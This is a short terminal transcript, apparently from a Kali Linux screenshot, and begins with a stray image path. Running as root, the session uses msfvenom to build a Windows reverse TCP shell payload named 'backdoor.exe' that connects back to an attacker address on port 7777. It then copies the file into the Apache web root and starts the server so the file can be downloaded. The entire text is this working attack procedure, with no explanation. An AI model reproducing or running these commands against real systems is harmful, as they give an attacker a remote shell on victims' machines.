 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -a x86 -p windows/shell/reverse_tcp LHOST=192.168.209.132 LPORT=
7777 -f exe -o backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: backdoor.exe
┌──(root㉿kali)-[/home/kali]
└─# cp backdoor.exe /var/www/html
┌──(root㉿kali)-[/home/kali]
└─# service apache2 start